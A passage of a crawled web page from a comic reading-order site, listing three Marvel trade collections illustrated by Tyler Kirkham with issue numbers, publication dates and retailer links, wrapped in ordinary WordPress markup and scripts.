

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/creator/tyler-kirkham/
body_size: 54469
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Creator &raquo; Tyler Kirkham</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Tyler Kirkham Creator Feed" href="https://www.tradereadingorder.com/creator/tyler-kirkham/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/default-images/creator.jpg" alt="Tyler Kirkham" title="Tyler Kirkham">
</td>
<td align="left">
<div id="booklist-title">Tyler Kirkham</div>
<div id="booklist-subtitle">
Chronological Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-9429">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/civil-war-the-road-to-civil-war/" rel="bookmark" title="Civil War: The Road To Civil&nbsp;War">Civil War: The Road To Civil&nbsp;War</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/civil-war-the-road-to-civil-war/" rel="bookmark" title="More information about Civil War: The Road To Civil&nbsp;War">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/civil-war-the-road-to-civil-war/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785119744?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785119744" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785119744" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785119744&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Civil War: The Road To Civil&nbsp;War&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Amazing Spider-Man 529-531, Fantastic Four 536-537, New Avengers:&nbsp;Illuminati</td>

<td class="list-cell-7-dates">
April &#8211; June&nbsp;2006
</td>


</tr>
</table>




<table class="database-entry" id="post-9545">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/phoenix-warsong/" rel="bookmark" title="Phoenix:&nbsp;Warsong">Phoenix:&nbsp;Warsong</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/phoenix-warsong/" rel="bookmark" title="More information about Phoenix:&nbsp;Warsong">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/phoenix-warsong/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785119310?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785119310" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/0785119302?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785119302" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785119310" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785119302" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785119310&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785119302&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Phoenix:&nbsp;Warsong&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
5-Issue&nbsp;Mini</td>

<td class="list-cell-7-dates">
November 2006 &#8211; March&nbsp;2007
</td>


</tr>
</table>




<table class="database-entry" id="post-9657">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/new-avengers-transformers/" rel="bookmark" title="New Avengers /&nbsp;Transformers">New Avengers /&nbsp;Transformers</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/new-avengers-transformers/" rel="bookmark" title="More information about New Avengers /&nbsp;Transformers">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/new-avengers-transformers/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785127909?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785127909" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785127909" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785127909&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=New Avengers /&nbsp;Transformers&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
New Avengers / Transformers&nbsp;1-4</td>

<td class="list-cell-7-dates">
September &#8211; December&nbsp;2007
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
